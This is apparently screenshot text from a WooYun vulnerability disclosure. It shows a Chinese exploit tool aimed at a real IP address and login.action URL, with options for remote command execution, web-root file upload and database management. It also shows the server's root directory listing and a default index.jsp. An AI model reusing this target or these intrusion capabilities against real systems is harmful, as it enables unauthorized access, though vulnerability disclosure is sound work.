 目标地址： http://122.224.213.103:8080/caisyys/login/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
/
boot
appslog
.autofsck
usr
opt
tomcat_armp_web
armp_v1.0.0.0_build016000_20140106.tar.gz
armp_v1.0.0.0_build016000_20140106
cais.log
dxmhsms_0racle???????.rar
sun
apache-tomcat-7.0.47.tar.gz
apache-tomcat-7.0.47
caisyys_bka
tomcat6
work
webapps
cais.log
caisyys
logs
My97DatePicker
htm
index.jsp
META-INF
extjs
favicon.ico
swfs
resources
index.html
WEB-INF
error.jsp
CAISYYS_v1.0.0.0_WEB_build0010
cais.log
js
importtemplate
jsp
identity
countup
flow
index.jsp
<%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%>
<%
String path = request.getContextPath();
String basePath =
request.getScheme()+"://"+request.getServerName()+":"+request.getServerPort(
%>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<base href="<%=basePath%>">
<title>My JSP 'index.jsp' starting page</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="keywords" content="keyword1,keyword2,keyword3"
<meta http-equiv="description" content="This is my page">
<!--
<link rel="stylesheet" type="text/css" href="styles.css">
-->
</head>
<body>
This is my JSP page. <br>
</body>
</html>
www.wooyun.org